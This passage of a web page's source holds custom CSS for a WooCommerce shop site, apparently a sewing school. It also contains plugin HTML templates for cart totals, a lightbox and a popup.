    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
    padding: 0;
}

.woocommerce-error::before {
    display: none;
}
body.single-product .sp-banner.text-center.pd-100.relative.index-10.mb-50{
	display: none;
}
.wps_wgm_delivery_method {
    background: #ffe0f4;
}

dl.tc-epo-metadata.variation {
    display: none;
}
button.single_add_to_cart_button.button.alt {
    padding: 10px 40px;
    transition: 0.5s;
    width: 100%;
    background-color: #ff7800;
}
div#sidebar.active {
    max-height: 5000px;
    padding: 15px;
    margin: 0;
}


body.archive div#sidebar.active {
    max-height: 5000px;
    padding: 15px;
    margin: 0;
}

section.blog-content .cnt_30 {
    width: 100%;
}
section.copyrights p {
    font-size: 13px!important;
    margin: 5px 0 0!important;
}
div#sidebar {
    max-height: 0;
    overflow: hidden;
    padding: 0;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}

body.archive div#sidebar {
    max-height: 0;
    overflow: hidden;
    padding: 0;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
section.blog-content {
    padding: 20px 0;
}
button.main {
    margin: 40px 0 0;
}

.opt h2.mid-title {
    background: #e1d2f0;
    padding: 50px 30px 0;
    margin: 0 auto;
    position: relative;
    z-index: 2;
    font-weight: 400;
    color: #111111;
    font-size: 40px;
    text-align: center;
    width: max-content;
}

.opt {
    position: relative;
    padding: 0 0 50px;
    margin: 0;
}

section.store .opt:before {
    background-color: var(--orange);
}
.blog-sidebar {
    padding: 15px;
    border-radius: 10px;
    background-color: aliceblue;
}
.post-thumbnail img {
    min-height: 300px;
    object-fit: cover;
	object-position: center;
    border-radius: 10px;
}
.siderbar-box {
    margin: 0 0 40px;
}
section.other-posts {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    background: #FEF3EB;
		padding: 0 0 50px;
}

.opt h1 {
    background: #FEF3EB;
    padding: 50px 30px 0;
    margin: 0 auto;
    position: relative;
    z-index: 2;
    font-weight: 400;
}

.opt:before {
    z-index: 1;
    transform: translateY(-50%);
}

.opt.cnt_full.mb-50.relative.text-center {
    padding: 0 0 50px;
    margin: 0;
}
ul.sidebar-categories li {
    list-style: none;
}

ul.sidebar-categories {
    margin: 0;
    padding: 0;
}

section.studios-info {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}

section.studio-teams {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    background: #FEF3EB;
}

section.subscribe h3 {
    font-size: 30px;
    margin: 20px 0 0;
}
section.subscribe h2 {
    font-size: 50px;
    font-weight: 400;
}
p {
    font-size: 18px!important;
    color: #000!important;
    font-weight: 300!important;
}

section.breadcrumbs {
    padding: 10px 0 20px;
}

section.breadcrumbs h1 {
    color: #949ff8;
	font-size: 40px;
}

ul.glide__slides li {
    list-style: none;
}
section.ms-pricing.pd-50 {
    background: #fffaf5;
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}

section.ms-services.pd-50 {
    background: #fffaf5;
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}

section.fandcs.pd-100 {
    background: #fffaf5;
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}
section.testi-hero.pd-70.cream-bg button.hero.text-center {
    margin-top: 30px;
}
section.single-product .breadcrumbs {
    display: none;
}
.related-items.mb-50 .image.mb-25 img {
    height: 250px;
}
ul.glide__slides {
    margin: 0;
    padding: 0;
}
.products-box {
    margin-top: 50px;
}
ul.ec-list {
    margin: 0;
    padding: 0;
}

ul.ec-list li {
    list-style: none;
    padding: 0;
}

ul.ec-list li:before {
    top: 8px;
}
.blog-description {
    position: relative;
    padding: 10px;
}
.quantity {
    margin-bottom: 20px!important;
}

.breadcrumbs h1 {
    padding: 30px 0 40px;
    display: block;
}
.breadcrumbs {
    background: #FEF3EB;
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
    text-align: center;
}
p {
    font-size: 18px;
    line-height: 1.4;
    color: #101010;
    margin: 0 0 10px;
}
ol li {
    list-style: decimal;
	    font-size: 18px;
    line-height: 1.4;
    color: #101010;
}
div#wpcf7-f31999-o1 {
    max-width: 700px;
    -webkit-box-shadow: 0px 0px 17px 10px rgba(33,52,48,0.08);
    box-shadow: 0px 0px 17px 10px rgba(33,52,48,0.08);
    margin: 0 0 90px;
    padding: 30px;
    border-radius: 10px;
}

.above-head {
    width: 95%;
    max-width: 1800px;
    margin: 10px auto 0;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.above-head button a {
    font-size: 18px;
    padding: 0 0;
    color: #000;
    background: transparent;
}

.above-head button {
    margin-left: 25px;
}

header#masthead .content_wrap {
    width: 95%;
    max-width: 1800px;
}
div#wpcf7-f31999-o1 input {
    border: 1px solid #DDDDDD;
    border-radius: 5px;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    margin-top: 10px;
}
ul {
    margin: 10px 0 10px 20px;
    font-size: 18px;
    line-height: 1.4;
    color: #101010;
}

body.archive button.sidebar-toggle {
    display: block;
}
ul li {
    padding: 5px 0;
    list-style: disc;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
    border: 1px solid #DDDDDD;
    border-radius: 5px;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    margin-top: 10px;
}

.the_content {
    padding: 50px 0;
}
textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    border: 1px solid #DDDDDD;
    border-radius: 5px;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    margin-top: 10px;
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background-color: #FF7800;
    font-size: 16px;
    color: white;
    width: 100%;
    height: 60px;
    font-weight: bold;
    transition: 0.5s;
}
ol a, p a {
    color: var(--orange);
}
ol li ol li {
    list-style: disc;
}

ol li ol {
    padding-left: 20px;
}

.classes-temp-con {
    background: #FEF3EB;
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}
.classes-section {
    margin: 0;
    padding: 0;
}

.nomargin {
    padding: 30px 0 0;
}
.classes-section .classes-container .button-container button {
    padding: 0;
    margin-top: 10px;
}
button.formatButton,
button.formatButtonSpaces{
    width: 70px;
}

ul.ccvc {
    margin: 0;
}.fc-event-main {
    background-size: contain!important;
    background-repeat: no-repeat;
    background-position: center;
}.classes-temp-con {
    padding: 0 0 30px;
}
.lower-class-detail.location.bg-blue {
    background: transparent;
}

.sp-banner::before {
    border-radius: 0 0 20px 20px;
}

body.single-product aside#secondary {
    display: none;
}

ul#primary-menu a {
    font-size: 18px;
}

li.menu-item-has-children:after {
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
    content: "\f078";
    font-size: 14px;
	   position: relative;
    bottom: 2px;
}

ul#primary-menu a {
    font-size: 18px;
}
.menu-item-has-children  ul.sub-menu {
    top: 75px;
    background: transparent;
    box-shadow: none;
    padding: 10px 0 0;
}

.menu-item-has-children ul.sub-menu li {
    background: #fff;
}

.search-navs.row.flex.wrap.no-gutters .cnt_33 {
    box-sizing: border-box;
}

.menu-item-has-children ul.sub-menu li:first-child {
    margin-top: 15px;
    border-top: solid var(--purple) 3px;
}

ul#primary-menu .menu-item-has-children ul.sub-menu li {
    padding: 15px 30px 15px 10px!important;
    text-align: left;
}

.blurb.mb-25 p.fs-30.fw-500.poppins.dark-slate-gray {
    font-size: 20px;
}

section.testimonial.pd-100 .row {
    display: flex;
    align-items: center;
}

h1.fs-36.fw-600.poppins.white.mb-25 {
    color: #fff;
}
form.woocommerce-form.woocommerce-form-login.login .form-row,
form.woocommerce-form.woocommerce-form-register.register .form-row,
form.woocommerce-ResetPassword.lost_reset_password .form-row {
    width: 100%!important;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    margin-bottom: 25px;
    box-sizing: border-box;
}
.lh-1-2{
	line-height: 1.2;
}
.woocommerce-loop-product__title {
    display: none;
}
ul.products.columns-3 .product-box {
    padding: 0px;
}

.login-form-right {
    max-width: 500px;
    margin: auto;
}

.mauto-no-d {
    margin-left: auto;
    margin-right: auto;
}

form.woocommerce-form.woocommerce-form-login.login .form-row input,
form.woocommerce-form.woocommerce-form-register.register .form-row input,
form.woocommerce-ResetPassword.lost_reset_password .form-row input {
    border: none;
    background-color: #E1E4ED;
    border-radius: 0px;
    padding: 15px 15px;
    box-sizing: border-box;
    font-size: 14px;
    color: #233B58;
    transition: 0.5s;
}

form.woocommerce-form.woocommerce-form-login.login .form-row label,
form.woocommerce-form.woocommerce-form-register.register .form-row label, 
form.woocommerce-ResetPassword.lost_reset_password .form-row label{
    margin-bottom: 10px;
    color: #A4A4A4;
    font-size: 16px;
}
.login-back {
    position: absolute;
    background-color: #F0F2F7;
    height: 100%;
    width: 115%;
    top: 0px;
    left: -9%;
    z-index: 1;
}
.margin-right.login-form-con.pd-100 {
    position: relative;
}
form.woocommerce-form.woocommerce-form-login.login .form-row input:focus ,
form.woocommerce-form.woocommerce-form-register.register .form-row input:focus, 
form.woocommerce-ResetPassword.lost_reset_password .form-row input:focus{
    background-color: white;
}
section.login-section.relative {
    background-color: #FFFAF5;
	overflow: hidden;
}
.login-form {
    padding: 10px;
    max-width: 360px;
		width: 100%;
	box-shadow: border-box;
}
button.woocommerce-button.button.woocommerce-form-login__submit:hover {
    background-color: var(--purpblue);
}
login-form-right {
    max-width: 500px;
    margin: auto;
}
button.woocommerce-button.button.woocommerce-form-login__submit,
button.woocommerce-button.button.woocommerce-form-register__submit,
button.woocommerce-Button.button
{
    color: white;
    background-color: var(--orange);
    border-radius: 5px;
    padding: 15px;
    font-size: 14px;
	transition: 0.5s;
}

button.woocommerce-button.button.woocommerce-form-login__submit:hover,
button.woocommerce-button.button.woocommerce-form-register__submit:hover,
button.woocommerce-Button.button:hover
{
    background-color: var(--purpblue);
}





.login-form-right-con img {
    border-radius: 50%;
    max-width: 440px;
    border: 20px solid #E1D2F0;
    width: 100%;
	box-sizing: border-box;
}

.login-form-right-con .image-con {
    text-align: center;
}

.cta-login {
    position: absolute;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    top: 0px;
    right: 0px;
    transform: translate(-25px, 0px);
    width: max-content;
    box-sizing: border-box;
}

.cta-login button {
    font-size: 21px;
    padding: 10px;
    background-color: white;
    margin-left: 15px;
    border-radius: 25px;
    line-height: 0px;
    border: 1px solid #EBEBEB;
    transition: 0.5s;
}

.cta-login button:hover {
    color: white;
    background-color: var(--orange);
}


.login-background-img {
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.login-background-img {}

.login-socials.bg-white {
    width: max-content;
    padding: 10px;
    border-radius: 5px;
    position: absolute;
    bottom: 100px;
    left: 15%;
}

.heading h1 {
    margin: 0 0 20px;
    color: #91a0ff;
    font-size: 45px;
}

.tc-row {
    display: flex;
    flex-wrap: wrap;
}

section.studio-teams {
    padding: 100px 0;
    background: #fff;
}
.entry-summary th.label {
    text-align: left;
}
button.cvb.active {
    color: white;
    background-color: #ccd3ff;
}

button.cvb:hover {
    background-color: #dbe0ff;
}

section.studio-teams.alternative {
    background: #fffaf5;
}
.woocommerce .quantity .qty.fs-25.fw-600 {
    margin-bottom: 0px;
}
.cnt_20 {
    width: 50%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
}

.team-circles {
    margin-top: 50px;
    display: block;
}

.single-tc-space {
    margin: 15px;
}

.tc-image {
    text-align: center;
    margin: 0 0 20px;
}

.tc-image img {
    border-radius: 50%;
}

.tc-des h5 {
    display: block;
    margin: 12px 0 0;
    font-weight: 300;
    font-size: 16px;
}

.tc-des h3 {
    font-size: 23px;
}


.tc-des {
    text-align: center;
}
.auh.content .heading {
    margin: 0;
}

section.studios-info .heading h1 {
    margin: 0 0 40px;
}
section.studios-info {
    padding: 100px 0;
    background: #fffaf5;
}.smaller-wrap {
    max-width: 1100px;
}
.width-100 {
    width: 100%;
}
section.about-us-hero.pd-100.index-10 {
    background: #FAE6E2;
}

.vcontext a.fs-18.cool-toned {
    font-weight: 600;
}
.testimonial-img img {
    border-radius: 50%;
}
.hero-text h3 {
    font-size: 20px;
}.heading.mb-25 p {
    color: #000;
    font-weight: 500;
}


.metablock.row.flex.wrap.align-center.mb-25 p.fs-15.margin-left.bold {
    color: #000;
    font-size: 25px;
    font-weight: 300;
}

.fc-event-title.fc-sticky {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    text-align: center;
    font-size: 18px;
    font-weight: 400;
}

.fc-event-main {
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.fc-event-main:hover {
    background: var(--orange);
}
.otc-heading p.fw-800.fs-30 {
    color: #000;
    font-weight: 300;
}
.excerpt p.fs-14 {
    font-size: 18px;
    color: #000;
}
.meta-box p {
    color: #000;
    margin-left: 5px;
}
.ccvc p.fs-16.bold {
    color: #000;
    font-size: 20px;
    font-weight: 300;
}
button.related-btn {
    width: auto;
    padding: 10px 50px;
    height: auto;
    border-radius: 8px;
}
h1.product_title.entry-title.fs-40.fw-600 {
    font-weight: 400;
    font-size: 30px;
    line-height: 1.3;
}
.classes-temp-con.alternate .bg-blue {
    background: var(--off-white);
}
.testimonial-inner:before {
    background: #FAE6E2;
}
section.testimonials {
    background: #FAE6E2;
}

.blog-box.relative span.date {
    top: 20px;
    right: 20px;
}
p.fs-24.fw-500.italic.mb-25.slate-gray {
    margin: 0 0 10px;
    font-size: 19px;
}
p.fs-48.fw-bold.orange.poppins.mb-25 {
    font-size: 28px;
    margin: 0 0 50px;
}
.woocommerce .quantity .qty.fs-25 {
    width: 70px;
    margin: 0 0 30px;
}
.woocommerce div.product form.cart .variations label {
    font-size: 21px;
}.woocommerce div.product form.cart .variations {
    margin: 0 0 40px;
}.pd-content ul {
    margin: 10px 0 10px 20px;
}

.pd-content li {
    margin: 0;
    padding: 8px 0;
    list-style: disc;
}
.pd-content p {
    line-height: 1.4!important;
}

.product-description.pd-100.mb-50 h2.white.poppins.fs-36.fw-bold {
    padding: 0 10px;
    font-size: 30px;
    margin: 0;
}

.woocommerce-notices-wrapper {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

ul.wc_payment_methods.payment_methods.methods li {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.wc_payment_methods.payment_methods.methods {
    margin: 0;
    padding: 0;
}
a.lvi-img {
    display: none;
}
@media (min-width: 650px){
a.lvi-img {
    display: block;
}
p {
    font-size: 20px!important;
}	
	
}

a.fs-21.mr-5 {
    color: #101010;
    font-weight: 600;
}
@media (min-width: 992px){
	
	/* product box */
	
	li.product.type-product.under-product-card a .product-box-con {
    width: 100%;
}

li.product.type-product.under-product-card {
    width: 50%;
}

li.product.type-product.under-product-card .product-box {
    max-width: 370px;
}
	
	
	a.fs-21.mr-5 {
    font-size: 20px;
}
.lower-details.row.flex.wrap p.fs-15.mr-5, .lower-details.row.flex.wrap i, .excerpt.remaining-seats.mr-5.no-pad p, .excerpt.remaining-seats.mr-5.no-pad i{
    font-size: 18px!important;
}
section.other-posts .product-box-con {
    width: 50%;
}
div#sidebar {
    max-height: 5000px;
    padding: 15px;
    margin: 0;
}
section.blog-content .cnt_30 {
    width: 30%;
}

button.sidebar-toggle {
    display: none;
}
	
section.breadcrumbs h1 {
    font-size: 55px;
}
p {
    font-size: 21px!important;
}	
.tc-des h3 {
    font-size: 28px;
}

.tc-des h5 {
    display: block;
    margin: 20px 0 0;
    font-weight: 300;
    font-size: 20px;
}
.heading h1 {
    font-size: 60px;
}
.cnt_20 {
    width: 20%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
}	
button.formatButton,
	button.formatButtonSpaces{
    padding: 10px;
    width: 90px;
    border: none;
    border-radius: 10px;
    background-color: transparent;
    font-size: 30px;
    color: white;
    background-color: var(--purpblue);
}
}
@media (min-width: 650px){
		/*Sale */

section.sale-section .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: calc(50% - 20px);
}
}
@media (max-width: 650px){

	
	.fc-event-title.fc-sticky {
    opacity: 0;
}
.fc-event-main {
    height: 40px;
    border-radius: 5px;
    object-fit: contain;
}
/* 	
.fc-event-title.fc-sticky {
    opacity: 0;
}

.fc-h-event .fc-event-main {
    color: var(--fc-event-text-color);
    background-image: url(https://sewconfident.co.uk/wp-content/uploads/2023/07/Beginners-Sewing-1.jpg);
    background-size: contain;
    border-radius: 7px;
    background-position: center;
	    background-color: transparent;
	height: auto;
	    background-repeat: no-repeat;
}	
	a.fc-event.fc-event-start.fc-event-end.fc-event-future.fc-daygrid-event.fc-daygrid-block-event.fc-h-event {
    background: none;
} */
}
@media (min-width: 1024px){
	
section.breadcrumbs.w-overlay.but-new .bcbtb {
    margin-left: 50px;
    padding: 40px;
}

ul#lightgallery li {
    width: 25%;
    margin: 0;
}
.woocommerce ul.products.columns-3 li.product {
    width: 29.75%;
}
	
	
	/*Sale */

section.sale-section .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: calc(33.3333% - 20px);
}

	
	
	
	/* search results*/
	.occ.relative.search-results h2 {
    font-size: 22px;
}

.occ.relative.search-results .classes-details {
    padding: 10px;
}

.occ.relative.search-results span.bold.upper {
    left: -10px;
    /* padding: 5px; */
}

.occ.relative.search-results span.white.bold {
    right: -10px;
    /* padding: 7px; */
}


	
	
	
.product-box {
    padding: 25px;
}
.opt h2.mid-title {
    font-size: 40px;
}
	
section.hero {
    padding: 100px 0;
}
	
.hero-text h1 {
    font-size: 60px;
}
.row.flex.shop-controls {
    display: flex;
}
body.archive button.sidebar-toggle {
    display: none;
}
body.archive div#sidebar {
    max-height: 5000px;
    padding: 15px;
    margin: 0;
}
body.archive .cnt_30 {
    width: 30%;
}	
	
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    max-width: 100%;
    width: calc(50% - 20px);
    margin: 0 0 0 20px;
}

.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    width: calc(50% - 20px);
    margin: 0 20px 0 0;
}
.classes-section {
    margin: 0 0 80px;
}
	
.mauto-no-d {
    margin-left: unset;
    margin-right: unset;
}
	.login-back {
    height: 100%;
    width: 50%;
    top: 0px;
    left: 0px;
}
.margin-right.login-form-con.pd-100 {
    position: static;
}
	.cta-login {
    top: 15px;
    right: 0px;
    transform: translate(-25px, 10px);

}

}
nav#site-navigation {
    background: transparent;
}

.header-btn {
    display: none!important;
}


header#masthead {
    background: #FEF3EB;
    margin: 10px auto 0;
    border-radius: 20px 20px 0 0;
    width: 95%;
    max-width: 1800px;
}

section.hero {
    background-color: #FEF3EB;
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

.hero-text h3 {
    font-size: 18px;
    line-height: 1.4;
}

.cch.vtitle.overlay {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

.overlay:before {
    border-radius: 0 0 20px 20px;
}
section.about-us-hero.pd-100.index-10 {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

body.page-template-about_us header#masthead {
    background: #FAE6E2;
}


section.breadcrumbs {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}
section.testi-hero.pd-70.cream-bg {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

body.page-template-franchise header#masthead {
    background: #fffaf5;
}


section.other-posts {
    padding: 0 0 100px;
}
.happy-customer {
    background: #fff;
    padding: 30px;
    border-radius: 10px;
}

.hero-img>img {
    border-radius: 10px;
}

.happy-customer img {
    max-width: 110px;
    margin-right: 20px;
}

.hero-img {
    position: relative;
}
.happy-customer {
    position: absolute;
    bottom: 20px;
    left: -10px;
}

.happy-customer {
    display: flex;
    align-items: center;
    justify-content: center;
}

.happy-customer h2 {
    margin: 0;
    font-size: 17px;
}

.header-btn-row a {
    background: var(--orange);
    color: #fff;
    font-size: 15px;
    height: 30px;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

li.product.type-product .cta div {
    background: var(--orange);
    font-size: 13px;
    color: #fff;
    width: 100%;
    margin: 0;
    text-align: center;
    display: block;
    padding: 8px 0;
    border-radius: 8px;
}

/* .row.flex.wrap.align-center .cnt_50:first-child {
    display: none;
} */

.cta .margin-left {
    margin: 0;
}
li.product.type-product .title h2 {
    color: #666462;
    font-weight: 300;
    font-size: 15px;
}

p.charcoal.fs-24.fw-bold {
    font-weight: 300;
    position: absolute;
    top: 18px;
    left: 19px;
    background: var(--orange);
    color: #fff;
    padding: 3px 10px;
    font-size: 12px;
    border-radius: 4px;
}
.product-box-con {
    background: #fff;
    -webkit-box-shadow: 5px 5px 10px 3px rgba(0,0,0,0.1);
    box-shadow: 5px 5px 10px 3px rgba(0,0,0,0.1);
    border-radius: 10px;
    padding: 10px;
}

.image.mb-25 img {
    width: 100%;
    height: 150px;
    object-fit: cover;
    border-radius: 8px;
}
ul.marign-left.ccvc {
    margin-left: auto;
}
/* .row.flex.wrap.align-center .cnt_50:first-child {
    display: none;
} */
.header-btn-row a:hover {
    background: var(--blue);
    color: #fff;
}

ul.sidebar-categories a {
    color: #000;
    font-size: 18px;
    text-decoration: underline;
}
ul.sidebar-categories li {
    padding: 7px 0;
}

.sp-banner.text-center.pd-100.relative.index-10.mb-50 {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

section.copyrights p {
    margin: 0;
}

.woocommerce-MyAccount-navigation ul li, ul.fotter-links li, ul.footer-social li, ul.glide__slides li, ul.copyrights li {
list-style: none!important;
}

.woocommerce-MyAccount-navigation ul, ul.fotter-links {	
list-style: none;
	margin: 0;
	padding: 0;
}


section.vip-banner img {
    border-radius: 0 0 20px 20px;
}

section.vip-banner {
    background-color: #FEF3EB;
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

section.testi-hero.pd-70, .login-section.relative, section.login-section.relative {
    background: #FEF3EB;
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}
.further-text p {
    margin-top: 30px;
    font-size: 21px;
    color: #000;
}

.blurb.row p {
    font-size: 21px;
    color: #000;
}

span.regular-big {
    display: none;
}
@media (min-width: 1350px){

span.regular-big {
    display: block;
}	
	span.regular {
    display: none;
}
}

@media (min-width: 992px){
	
ul#primary-menu .sub-menu li {
    display: block;
    position: relative;
    -webkit-box-shadow: 3px 10px 10px 2px rgba(0,0,0,0.2);
    box-shadow: 3px 10px 10px 2px rgba(0,0,0,0.2);
}
.happy-customer {
    left: -100px;
}
	ul#primary-menu li {
    padding: 0 10px;
    display: flex;
    align-items: center;
}
}

@media (min-width: 1200px){

.happy-customer {
    left: -130px;
}	
}
.classes-temp-con.alternate {
    border-radius: 20px;
}

.classes-temp-con.alternate .bg-blue {
    background: var(--off-white);
    border-radius: 20px;
}

.menu-item-has-children ul.sub-menu {
    top: 100px;
    background: transparent;
    box-shadow: none;
    padding: 0;
    margin: 10px 0 0 10px;
}

.above-head button a:hover{
	color: var(--orange)!important;
}


.pd-content p {
    color: #101010;
}
.pd-content {
    font-size: 22px;
    color: #101010;
    line-height: 1.2;
}

.pd-content ul li {
    font-size: 22px;
    line-height: 1.2;
}

.pd-content ul {
    margin: 0 0 20px 20px;
}

li.menu-item-has-children:after {
	display: none;
}

nav#site-navigation {
    border: none;
}

div#menu-nav.active nav#site-navigation {
    background: #FEF3EB;
    width: 95%;
    left: 2.5%;
    box-shadow: none;
}
nav#site-navigation {
    border: none;
}

div#menu-nav.active nav#site-navigation {
    background: #FEF3EB;
    width: 95%;
    left: 2.5%;
    box-shadow: none;
}

.mobile-nav {
    padding-right: 10px;
}

body.page-template-about_us div#menu-nav.active nav#site-navigation {
    background: #FAE6E2;
}

p.fs-21.black {
    font-size: 18px;
    color: #101010;
}
	
.further-text p {
    font-size: 18px;
    color: #101010;
}

@media (min-width: 992px){
ul#primary-menu a {
    font-size: 14px;
}
	.site-branding {
    width: 160px!important;
}
p.fs-21.black {
    font-size: 21px;
    color: #101010;
}
	
.further-text p {
    font-size: 21px;
    color: #101010;
}
	
li.menu-item-has-children:after {
	display: block;
}
	
}

@media (min-width: 1024px){
ul#primary-menu a {
    font-size: 16px;
}
	.site-branding {
    width: 180px!important;
}
	
}

.new-opening-hours {
    max-width: 100%;
    margin: 0 auto;
}

.working-hours {
    width: 100%;
}

.space {
    margin: 30px;
}
.working-hours h4 {
    font-size: 25px;
    font-weight: 500;
    margin: 0 0 30px;
}

.working-hours.other-hours h4 {
    margin: 0 0 10px;
}

ul.hour-list li {
    text-transform: uppercase;
    font-weight: 600;
}


section.hero {
    border-radius: 20px;
}

ul.image-repeater {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.image-repeater li {
    margin: 5px;
    list-style: none;
}

@media (min-width: 1024px){
	ul.image-repeater {
    display: flex;
}
}


@media (min-width: 992px){
	
p.fs-21.black {
    font-size: 21px;
    color: #101010;
}
	
.further-text p {
    font-size: 21px;
    color: #101010;
}
	
li.menu-item-has-children:after {
	display: block;
}
	
	
ul.filter-list li.filter-item {
    width: calc(25% - 6px);

    margin-left: 3px;
	margin-right: 3px;
}
	ul.filter-list {
    padding: 0px;
}
	
}

section.sub-details-opt {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    padding: 50px 0;
    background: var(--purple);
}

.text-box-sdo h3 {
    font-weight: 600;
}

.text-box-sdo h2 {
    margin: 0 0 20px;
}

.text-box-sdo button.main {
    margin: 20px auto 0;
    display: flex;
    justify-content: center;
}

section.different-subscription {
    margin: 10px auto 10px;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    background-color: #fffaf5;
    padding: 50px 0;
}

section.def-sub-cta {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    padding: 50px 0;
    background: var(--purple);
}

.def-sub-cta-box {
    max-width: 750px;
    text-align: center;
    margin: 0 auto;
}

form.checkout_coupon.woocommerce-form-coupon button.button, .coupon button.button {
    background: forestgreen;
    color: #fff;
    padding: 8px 20px;
    border-radius: 8px;
}

form.checkout_coupon.woocommerce-form-coupon {
    display: flex;
    flex-direction: column;
}

.coupon {
    display: flex;
    flex-direction: column;
}

.coupon button.button {
    margin-top: 10px;
}		</style>
		<script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
		{{{ data.totals_box_before_unit_price }}}<span class="price amount options">{{{ data.formatted_unit_price }}}</span>{{{ data.totals_box_after_unit_price }}}
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
		{{{ data.totals_box_before_vat_options_totals_price }}}<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>{{{ data.totals_box_after_vat_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
		{{{ data.totals_box_before_options_totals_price }}}<span class="price amount options">{{{ data.formatted_options_total }}}</span>{{{ data.totals_box_after_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
		{{{ data.totals_box_before_fee_totals_price }}}<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>{{{ data.totals_box_after_fee_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
		{{{ data.totals_box_before_extra_fee_price }}}<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>{{{ data.totals_box_after_extra_fee_price }}}
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
		{{{ data.totals_box_before_final_totals_price }}}<span class="price amount final">{{{ data.formatted_final_total }}}</span>{{{ data.totals_box_after_final_totals_price }}}
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-plain-price">
	{{{ data.price }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-suffix">
	</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-main-suffix">
	</script>
